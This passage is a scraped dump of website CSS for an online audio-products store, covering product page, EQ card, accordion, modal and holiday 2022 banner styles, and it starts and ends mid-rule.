svg{margin-right:.5em}[data-section-type=product] select{padding:.5em;border-radius:0;border-color:#000}@media (min-width:601px){[data-section-type=product] select{width:100%;font-size:14px;padding-right:2em}}@media (max-width:600px){[data-section-type=product] select.select-inline{margin:0 .5em 0 0;width:100%}}@media (min-width:601px){[data-section-type=product] select.select-inline{margin:0 1em}}[data-section-type=product] .product-icons{flex-wrap:wrap;margin-bottom:0;max-width:780px;align-items:flex-start}[data-section-type=product] .product-icons .product-icon{max-width:96px}[data-section-type=product] .product-icons .product-icon .icon{margin-bottom:.5em}[data-section-type=product] .product-icons .product-icon .small{font-size:13px}@media (max-width:600px){[data-section-type=product] .product-icons .product-icon{flex:1 1 33%;margin-bottom:2em}}[data-section-type=product] .product-transactional-icons{margin-top:1rem}@media (min-width:961px){[data-section-type=product] .product-transactional-icons{padding-left:120px;padding-right:30px}}[data-section-type=product] .product-transactional-icons .product-icon{width:100px;padding-right:.5rem;padding-left:.5rem;margin-bottom:1rem}[data-section-type=product] .product-transactional-icons .product-icon .small{font-size:12px}@media (max-width:600px){[data-section-type=product] .product-transactional-icons .product-icon{margin-left:8%;margin-right:8%}}[data-section-type=product] .product-highlights{border-top:1px solid #dbdbdb}@media (max-width:960px){[data-section-type=product] .product-highlights{font-size:14px}}@media (min-width:961px){[data-section-type=product] .product-highlights{border-bottom:1px solid #dbdbdb}}[data-section-type=product] .klaviyo-bis-trigger{width:100%!important}[data-section-type=product] .border-top{border-top:1px solid #dbdbdb}[data-section-type=product] .border-bottom{border-bottom:1px solid #dbdbdb}@media (min-width:601px){[data-compare-modal]{width:94%!important}}@media (min-width:961px){[data-compare-modal]{width:84%!important;padding:2rem!important}}[data-compare-modal] h3{margin-bottom:1em;text-align:center}@media (max-width:960px){[data-compare-modal] h3{font-size:28px}}@media (min-width:961px){[data-compare-modal] h3{font-size:40px}}[data-compare-modal] [data-section-type=product-eq-cards]{padding:0!important}[data-section-type=product-quiz-banner]{background-color:#000;display:none}[data-section-type=product-quiz-banner].active{display:block}.product-quiz-banner__wrap{max-width:1000px;margin:0 auto;text-align:center}.product-quiz-banner__header{padding:10px 0;color:#fff;font-weight:500;text-transform:uppercase}.product-quiz-banner__footer{padding:10px 0}@media (max-width:960px){.product-quiz-banner__footer{display:none}}@media (min-width:961px){.product-quiz-banner__footer{text-align:right}}.product-quiz-banner__cols{display:flex;justify-content:center;border-top:1px solid #fff;color:#fff}@media (max-width:960px){.product-quiz-banner__cols{flex-wrap:wrap}}@media (min-width:961px){.product-quiz-banner__cols{padding:10px 20px;border-bottom:1px solid #fff}}.product-quiz-banner__details .label{font-size:14px;text-transform:uppercase;white-space:nowrap}.product-quiz-banner__details .title{font-size:48px;font-weight:500;white-space:nowrap;line-height:1.33}@media (max-width:960px){.product-quiz-banner__details{padding:10px 15px}}@media (min-width:961px){.product-quiz-banner__details{padding:0 20px}}.product-quiz-banner__description{font-size:14px}.product-quiz-banner__description .inner p:last-of-type{margin-bottom:0}@media (max-width:960px){.product-quiz-banner__description{position:relative;padding:1rem;width:100%;border-top:1px solid #fff}.product-quiz-banner__description .product-quiz-banner__description-toggle{outline:none;text-transform:uppercase;font-size:12px;font-weight:700;margin-top:1rem;color:#453269}.product-quiz-banner__description .product-quiz-banner__description-toggle .more{display:none}.product-quiz-banner__description .product-quiz-banner__description-toggle .less{display:inline}.product-quiz-banner__description.clamped .inner{overflow:hidden;height:1.5em;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.product-quiz-banner__description.clamped .product-quiz-banner__description-toggle .more{display:inline}.product-quiz-banner__description.clamped .product-quiz-banner__description-toggle .less{display:none}}@media (min-width:961px){.product-quiz-banner__description{border-left:1px solid #fff;padding:0 20px}.product-quiz-banner__description .inner{display:flex;align-items:center;height:100%;padding:10px 0}.product-quiz-banner__description .product-quiz-banner__description-toggle,.product-quiz-banner__description .product-quiz-banner__quiz-link{display:none}}.product-quiz-banner__quiz-link{font-size:12px;color:#fff;font-weight:500;text-transform:uppercase}[data-section-type=product-accordion] h5{padding-bottom:2.5rem}[data-section-type=product-accordion] [data-title]:before{background-size:1rem;background-position:50%}[data-section-type=product-accordion] button.icons{background-color:unset}[data-section-type=product-accordion] .faq-question{padding:1.1875rem 0;border-bottom:1px solid #dbdbdb}[data-section-type=product-accordion] .faq-question:first-of-type{border-top:1px solid #dbdbdb}[data-section-type=product-accordion] .faq-question h6{padding:0;font-size:16px}@media (min-width:601px){[data-section-type=product-accordion] .faq-question h6{font-size:20px}}[data-section-type=product-accordion] .faq-question p{border-bottom:0}@media (max-width:960px){body[class^=template-product-] .section-accordion{padding:0 20px;margin-bottom:20px}}@media (min-width:961px){body[class^=template-product-] .section-accordion{padding:0;margin-bottom:40px}}body[class^=template-product-] .section-accordion .wrapper{border-top:1px solid #dbdbdb}@media (max-width:600px){body[class^=template-product-] .section-accordion .wrapper{padding:40px 0}}@media (min-width:601px){body[class^=template-product-] .section-accordion .wrapper{padding:40px 0}}body[class^=template-product-] .section-accordion [data-section-id=product-acc_faq-fits] .wrapper{border-bottom:1px solid #dbdbdb}body[class^=template-product-] .section-accordion button.icons .icon{width:15px;height:15px;display:block}body[class^=template-product-] .section-accordion .tech-specs table td{vertical-align:top}body[class^=template-product-] .section-accordion .tech-specs table td p{font-size:16px}@media (max-width:960px){body[class^=template-product-] .section-accordion .tech-specs table td{width:50%;padding:15px 0 15px 20px}}body[class^=template-product-] .section-accordion .tech-specs table td:first-child{min-width:0;padding-left:0}body[class^=template-product-] .section-accordion .tech-specs [data-content]{border-bottom:0}body[class^=template-product-] .section-accordion .faq-tabs{max-width:940px;margin:auto}body[class^=template-product-] .section-accordion .faq-tabs .sl-tabs__tab-titles{margin-bottom:.5rem;display:flex;overflow-x:scroll}body[class^=template-product-] .section-accordion .faq-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title]{border-radius:2em;padding:.75em 2em;display:inline-block;cursor:pointer;text-decoration:none;font-weight:500;transition:all .1s;line-height:1.33;border:1px solid #000;font-size:12px;margin-right:1rem}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title].icon svg{position:relative;top:.25em;margin-right:.5em}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title].icon svg path{transition:fill .1s}body[class^=template-product-] .section-accordion .faq-tabs [data-tab-title][data-active]{background-color:#000;color:#fff}body[class^=template-product-] .section-accordion .faq-accordion,body[class^=template-product-] .section-accordion .faq-tabs [data-tab-content]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-accordion h6>span>button.icons{display:none}body[class^=template-product-] .section-accordion .faq-accordion [data-title]{font-size:16px;padding:.75em 0}body[class^=template-product-] .section-accordion .faq-accordion [data-content],body[class^=template-product-] .section-accordion .faq-accordion [data-title][data-active]{border-bottom:none}body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-right:2rem;padding-left:1rem;border:none}@media (max-width:960px){body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-top:.5rem;padding-bottom:1rem}}@media (min-width:961px){body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper{padding-top:.66667rem;padding-bottom:1.5rem}}body[class^=template-product-] .section-accordion .faq-accordion [data-content] .accordion-content-wrapper .content-inner{padding:0 80px 40px}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper{border-bottom:1px solid #dbdbdb}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid{max-width:940px;margin:auto;border-bottom:none}@media (max-width:960px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid .image{margin-bottom:20px}}@media (min-width:961px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid .image{margin-bottom:40px}}body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid h3{text-align:left}@media (max-width:960px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid p{font-weight:400}}@media (min-width:961px){body[class^=template-product-] .section-accordion .whats-in-the-box .wrapper .grid p{font-weight:500}}[data-section-type=product-media-slider] .tns-outer{position:relative;margin:40px 0}@media (max-width:600px){[data-section-type=product-media-slider] .tns-outer{margin:35px 0 25px}}[data-section-type=product-media-slider] .tns-nav{position:absolute;left:50%;transform:translateX(-50%);bottom:3%}[data-section-type=product-media-slider] p,[data-section-type=product-media-slider] ul{color:#545454}[data-section-type=product-media-slider] ul{font-size:14px;margin-top:10px;list-style-type:disc}[data-section-type=product-media-slider] ul li{list-style-position:inside}@media (max-width:600px){[data-section-type=product-eq-cards] [data-model=csx]{background:linear-gradient(180deg,#f6f6f6 42.5%,#fff)}}@media (max-width:600px){[data-section-type=product-eq-cards] [data-model=pro]{background:#282828}}@media (min-width:961px) and (max-width:1400px){[data-section-id=product-eq-cards_pro]{padding-left:20px;padding-right:20px}}[data-modal-container] .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1)}.signatures__carousel,.signatures__eq-cards{display:flex;flex-wrap:wrap;justify-content:center}.signatures__carousel .tns-item,.signatures__eq-cards .tns-item{padding:1rem}.signatures__carousel .tns-slide-active .eq-card,.signatures__eq-cards .tns-slide-active .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1)}.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{background:#fff;border-radius:20px}.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{position:relative;min-height:114px;padding:1rem;margin-bottom:1rem;z-index:1}@media (min-width:601px){.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{min-height:176px}}.signatures__carousel .eq-card .eq-card__header .eq-card__svg,.signatures__eq-cards .eq-card .eq-card__header .eq-card__svg{position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.signatures__carousel .eq-card .eq-card__header .eq-card__svg svg,.signatures__eq-cards .eq-card .eq-card__header .eq-card__svg svg{width:100%;height:100%}.signatures__carousel .eq-card .eq-card__header .title,.signatures__eq-cards .eq-card .eq-card__header .title{font-size:20px;font-weight:500}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__header .title,.signatures__eq-cards .eq-card .eq-card__header .title{font-size:16px}}.signatures__carousel .eq-card .eq-card__header .speaker,.signatures__eq-cards .eq-card .eq-card__header .speaker{font-size:14px}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__header .speaker,.signatures__eq-cards .eq-card .eq-card__header .speaker{font-size:12px}}.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{padding:0 1rem}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{font-size:12px}}@media (min-width:961px){.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{font-size:14px;min-height:95px}}.signatures__carousel .eq-card .eq-card__text,.signatures__eq-cards .eq-card .eq-card__text{font-size:14px}.signatures__carousel .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__lower{padding:1rem}.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{margin-bottom:1rem;padding:0!important}.signatures__carousel .eq-card .eq-card__freqs .eq-card__freq,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__freq{margin:0 .8rem}.signatures__carousel .eq-card .eq-card__freqs .ellipsis,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis{width:8px;height:8px;margin:5px;background:#f6f6f6;border:1px solid #dbdbdb;border-radius:50%}.signatures__carousel .eq-card .eq-card__freqs .ellipsis.marked,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis.marked{background:#000}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs .ellipsis:last-of-type,.signatures__eq-cards .eq-card .eq-card__freqs .ellipsis:last-of-type{margin:5px 5px 10px}}.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{font-size:12px}@media (min-width:961px){.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{font-size:14px}}@media (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs .eq-card__label,.signatures__eq-cards .eq-card .eq-card__freqs .eq-card__label{transform:rotate(-90deg)}}@media (max-width:960px){.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{transform:rotate(90deg)}}@media (min-width:601px){.signatures__carousel .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__freqs{padding:1rem}}.signatures__carousel .eq-card .eq-card__btn .btn,.signatures__eq-cards .eq-card .eq-card__btn .btn{font-weight:700}.signatures__carousel .eq-card .eq-card__btn .btn.btn--secondary,.signatures__eq-cards .eq-card .eq-card__btn .btn.btn--secondary{margin-left:10px}.signatures__carousel .eq-card .eq-card__btn .btn.btn--secondary.light:hover,.signatures__eq-cards .eq-card .eq-card__btn .btn.btn--secondary.light:hover{border:2px solid #000}.signatures__carousel .eq-card.card-rows,.signatures__eq-cards .eq-card.card-rows{display:flex;flex-direction:row}.signatures__carousel .eq-card.card-rows>div,.signatures__eq-cards .eq-card.card-rows>div{flex:0 1 50%}.signatures__carousel .eq-card.card-rows .eq-card__lower,.signatures__carousel .eq-card.card-rows .eq-card__upper,.signatures__eq-cards .eq-card.card-rows .eq-card__lower,.signatures__eq-cards .eq-card.card-rows .eq-card__upper{display:flex;align-items:center;flex-wrap:wrap;flex:1 0 105px}.signatures__carousel .eq-card.card-rows .eq-card__lower>div,.signatures__carousel .eq-card.card-rows .eq-card__upper>div,.signatures__eq-cards .eq-card.card-rows .eq-card__lower>div,.signatures__eq-cards .eq-card.card-rows .eq-card__upper>div{flex-grow:1}.signatures__carousel .eq-card.card-rows .eq-card__header,.signatures__eq-cards .eq-card.card-rows .eq-card__header{flex-grow:1;min-height:150px;margin-bottom:0;z-index:1}.signatures__carousel .eq-card.card-rows .eq-card__usage,.signatures__eq-cards .eq-card.card-rows .eq-card__usage{padding:1rem}.signatures__carousel .eq-card.card-rows .eq-card__freqs,.signatures__carousel .eq-card.card-rows .eq-card__lower,.signatures__eq-cards .eq-card.card-rows .eq-card__freqs,.signatures__eq-cards .eq-card.card-rows .eq-card__lower{margin-bottom:0}@media (max-width:600px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{width:100%}}@media (min-width:601px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{box-shadow:0 4px 20px rgba(0,0,0,.1);margin:.5rem}}@media (min-width:601px) and (max-width:960px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{display:flex;flex-direction:row;flex:0 1 calc(50% - 1rem)}.signatures__carousel .eq-card>div,.signatures__eq-cards .eq-card>div{flex:0 1 50%}.signatures__carousel .eq-card .eq-card__lower,.signatures__carousel .eq-card .eq-card__upper,.signatures__eq-cards .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__upper{display:flex;align-items:center;flex-wrap:wrap;flex:1 0 105px}.signatures__carousel .eq-card .eq-card__lower>div,.signatures__carousel .eq-card .eq-card__upper>div,.signatures__eq-cards .eq-card .eq-card__lower>div,.signatures__eq-cards .eq-card .eq-card__upper>div{flex-grow:1}.signatures__carousel .eq-card .eq-card__header,.signatures__eq-cards .eq-card .eq-card__header{flex-grow:1;min-height:150px;margin-bottom:0;z-index:1}.signatures__carousel .eq-card .eq-card__usage,.signatures__eq-cards .eq-card .eq-card__usage{padding:1rem}.signatures__carousel .eq-card .eq-card__freqs,.signatures__carousel .eq-card .eq-card__lower,.signatures__eq-cards .eq-card .eq-card__freqs,.signatures__eq-cards .eq-card .eq-card__lower{margin-bottom:0}.signatures__carousel .eq-card .eq-card__text,.signatures__eq-cards .eq-card .eq-card__text{display:none}}@media (min-width:961px){.signatures__carousel,.signatures__eq-cards{flex-wrap:nowrap}.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{flex:0 1 calc(20% - 1rem)}}@media (min-width:1400px){.signatures__carousel .eq-card,.signatures__eq-cards .eq-card{flex:0 1 calc(16% - 1rem)}}
.sl_exp-toggle{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sl_exp-content{height:0;overflow:hidden}.sl_exp-content.open{height:auto}.sl_exp-content[aria-hidden=true]{visibility:hidden}
[data-zoomable]{cursor:zoom-in;position:relative}[data-zoomable].loading:before{content:"";display:block;width:50px;height:50px;z-index:10;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg height='40' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@-webkit-keyframes rotate{to{transform:rotate(360deg)}}@keyframes rotate{to{transform:rotate(360deg)}}%3C/style%3E%3Cg fill='none' stroke='%23ddd' stroke-width='4'%3E%3Ccircle cx='50%25' cy='50%25' r='18' stroke-opacity='.3'/%3E%3Cpath d='M20 2a18 18 0 0118 18' style='-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;transform-origin:20px 20px'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50px 50px;border:none}[data-zoomable].loading .zoom{opacity:0}[data-zoomable] [data-zoom-image]{cursor:zoom-out!important;overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0;opacity:1;transition:opacity .3s;z-index:999}[data-zoomable] [data-zoom-image] .wrap{position:relative}[data-zoomable] [data-zoom-image] img{position:absolute}
.sl-accordion.initialized [data-title]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.sl-accordion.initialized [data-title] .icons{width:1em;height:1em;display:flex;justify-content:center;align-items:center;pointer-events:none}.sl-accordion.initialized [data-title] .icons .contract,.sl-accordion.initialized [data-title][aria-expanded=true] .icons .expand{display:none}.sl-accordion.initialized [data-title][aria-expanded=true] .icons .contract{display:block}
.sl-tabs,.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-active],.sl-tabs[data-auto-height=true] .sl-tabs__tab-titles>[data-active]{position:relative}.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-content]{display:none}.sl-tabs .sl-tabs__tab-titles>[data-title]{display:inline-block;cursor:pointer}.sl-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:1px solid}.sl-tabs .sl-tabs__tab-titles>[data-title]>*{pointer-events:none}.sl-tabs .sl-tabs__tab-contents>[data-content]{width:100%;visibility:hidden;position:absolute;opacity:0}.sl-tabs .sl-tabs__tab-contents>[data-content][data-active]{visibility:visible;opacity:1;display:block}


--- FILE ---
content_type: text/css
request_url: https://content.pxd.studio/dist/pxd-core.css
body_size: 24449
content:

/* ------ core/core.css ------ */
body {
  background-color: white;
}

body.pxd-has-modal {
  overflow: hidden;
}


@media (max-width: 380px) {
  #bot-root .App {
    display: none !important;
  }
}

body.pxd-has-legacychat #bot-root .App,
body.pxd-has-modal #bot-root .App {
  display: none !important;
}

.nobr {
    display: inline-block;
    white-space: nowrap;
}

.yesbr {
    white-space: normal;
}

#shopify-section-header.drawer-parent {
  z-index: 1000;
}
#DrawerCart.drawer {
  z-index: 1001;
}

.shadow-std {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.4);
}

button, button a {
    cursor: pointer;
}

button[disabled] {
    cursor: not-allowed;
}

.z-10000 {
    z-index: 100000;
    position: relative;
}

.button-wide {
    width: 300px;
    max-width: 100%;
}
@media (max-width: 768px) {
  .button-wide {
    min-width: 40vw;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .button-wide {
    /* padding-top: 4px;
    padding-bottom: 6px; */
  }
}

button.button-slim {
  font-size: 14px;
  padding: 5px 20px;
  border: 1px solid black;
  color: black;
  background-color: transparent;
}
@media (max-width: 768px) {
  button.button-slim-m {
    font-size: 14px;
    padding: 5px 20px;
    border: 1px solid black;
    color: black;
    background-color: transparent;
  }
}


.button-lg {}
.button-md {}
.button-sm {}

button.button-clear-white {
    border: 2px solid white;
    background: transparent;
    border-color: white;
    color: white;
}

button.button-black {
  background-color: black;
  color: white;
  border: none;
}

.radius-10 {
    border-radius: 0px;
    overflow: hidden;
}

.icon-box-md {
    display: block;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.icon-box-md img {
    display: inline-block;
    width: 1px;
    height: 1px;
    opacity: 0.01;
}

@media (max-width: 768px) {
    .icon-box-md {
        width: 30px;
        height: 30px;
    }
}

.intensity-figure {
  font-size: 28px;
  line-height: 18px;
  letter-spacing: -2px;
  max-width: 4em;
  display: block;
  margin: 12px auto;
  word-wrap: break-word;
}

.variant-circle {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #e0e0e0;
}

[data-variant-count="6"] .variant-circle,
[data-variant-count="7"] .variant-circle,
[data-variant-count="8"] .variant-circle,
[data-variant-count="9"] .variant-circle,
[data-variant-count="10"] .variant-circle {
  height: 24px;
  width: 24px;
}

.pc-product .variant-circle {
  width: 25px;
  height: 25px;
}

.variant-circle--active {
    border-color: black;
}

.variant-circle-inner {
    width: 100%;
    display: block;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.variant-list {
  display: flex;
  flex-direction: row;
  max-width: 100%;
  flex-wrap: wrap;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .desktop-only {
    display: none !important;
  }
}

hr.hr-central {
  width: 147px;
  border-top: 2px solid black;
  border-bottom: 2px solid black;
  display: block;
  margin: 20px auto;
}

.shogun-accordion-wrapper > .shogun-accordion > .shogun-accordion-heading > .shogun-accordion-header > .shogun-accordion-title {
  line-height: 140% !important;
}
body.shogun-editor .pxd-shogun-disable {
  display: none !important;
}
.pxd-shogun-only {
  display: none !important;
}
body.shogun-editor .pxd-shogun-only {
  display: block !important;
}

.pxd-shogun-info {
  width: 90%;
  height: 100px;
  border: 5px double rgba(150,150,150,0.25);
  text-align:center;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 4px auto;
  color: rgba(150,150,150,0.25);
  padding: 13px 15px;
  border-radius: 12px;
}
.pxd-shogun-info code {
  font-size: 20px;
  position: relative;
  color: rgba(175, 27, 27, 0.296);
  bottom: 7px;
}

button[onclick] {
  cursor: pointer;
}



.pdp-blade button, .pxd-blade-outer button {
  transition: all 0.5s;
}
.pdp-blade button:hover, .pxd-blade-outer button:hover {
  transform: scale(1.02);
}

.half-plus {
  width: 11px;
  display: inline-block;
  top: -1px;
  position: relative;
  overflow: hidden;
}

.full-width {
  width: 100%;
}

@media (max-width: 768px) {
  .full-width-m {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .full-width-d {
    width: 100%;
  }
}

.pxd-copy-block p.no-center,
.no-center {
  margin-left: 0;
  margin-right: 0;
}

@media (max-width: 768px) {
  .mobile-center {
    margin-left: auto;
    margin-right: auto;
    align-self: center;
  }
  .mobile-left {
    margin-left: 0;
    align-self: flex-start;
  }


  .pxd-gb-inner .shg-c.lgf-1 {
    height: initial;
  }
}
@media (min-width: 769px) {
  .desktop-center {
    align-self: center;
    margin-left: auto;
    margin-right: auto;
  }
  .desktop-left {
    margin-left: 0;
    align-self: flex-start;
  }
}
.pxd-split.natural-height,
.natural-height {
  min-height: 0;
  max-height: none;
  height: auto !important;
  flex-basis: auto;
}
.pxd-split.natural-width,
.natural-width {
  min-width: 0;
  max-width: none;
  width: auto !important;
  flex-basis: auto;
}

.pxd-dark-bg {
  background-color:#12151a;
  color: white;
}

.scale-130 {
  transform: scale(1.3);
  transform-origin: bottom left;
}

.pxd-hidden {
  display: none;
}
body.shogun-editor .pxd-hidden {
  display: block;
}


.full-height {
  height: 100%;
}


.column-center-center,
.column-left-center,
.column-right-center {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.column-center-center {
  align-items: center;
}

.column-right-center {
  align-items: flex-end;
}

.column-left-center {
  align-items: flex-start;
}


@media (max-width: 768px) {
  .column-center-center-m,
  .column-left-center-m,
  .column-right-center-m {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }

  .column-center-center-m {
    align-items: center;
    align-self: center;
  }

  .column-right-center-m {
    align-items: flex-end;
    align-self: flex-end;
  }

  .column-left-center-m {
    align-items: flex-start;
    align-self: flex-start;
  }


  .hub-mobile-speaker-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: auto 122%;
    background-repeat: no-repeat;
    background-position: calc(100% + 105px) -50px;
  }
  .hub-mobile-speaker-bg-2 {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: calc(100% + 95px) -30px;
  }
  .hub-mobile-earbud-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_earbud.png);
    background-size: auto 90%;
    background-repeat: no-repeat;
    background-position: calc(40vw - 30px) -20%;
    margin-bottom: -30px;
  }
}

@media (max-width: 768px) and (min-width: 450px) {
  .hub-mobile-earbud-bg {
    background-size: auto 100%;
    background-position: calc(40vw) -20%;
  }

  .hub-mobile-speaker-bg,
  .hub-mobile-earbud-bg {
    min-height: 150px;
  }
}

.open-live-chat {
  cursor: pointer;
}


/* ------ core/pxd-modals.css ------ */
.pxd-modal-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;


    padding-top: 7.2vh;
    justify-content: flex-start;

    top: 0;
    left: 0;
    width: 100vw;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.65);
}
.pxd-modal-frame--centered {
    padding-top: 0;
    justify-content: center;
}


@media (max-width: 990px) {
    .pxd-modal-frame:not(.pxd-modal-frame--centered) {
        justify-content: flex-end;
    }
}


.pxd-modal, .pxd-modal-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .pxd-modal-close {
        margin-top: 0px;
    }
}

.pxd-modal--off {
    transform: translateY(100vh);
}


/* ------ core/ue-holiday2022.css ------ */
.homepage-superhero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeft.png) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}

.homepage-superhero-bf {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero-bf {
        background:
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}




.holiday-hero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
        white;
}

@media (min-width: 768px) {
    .holiday-hero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeftLight.svg) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRightLight.svg) no-repeat right top / contain,
            white;
    }
}


/* ------ core/ue-pro-stickybar.css ------ */
@media (max-width: 768px) {
    .shopify-section.sticky-bar.sticky-bar-page .container {
        flex-direction: column;
        padding-left: 15px;
        padding-right: 15px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-title {
        position: relative;
        top: -4px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic {

    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .sticky-subtitle.blurple {
        line-height: 1.2em;
        /* margin-right: -30px; */
        font-size: 12px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small {
        padding-left: 1em;
        padding-right: 1em;
        font-size: 11px;
        white-space: nowrap;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small.ml1 {
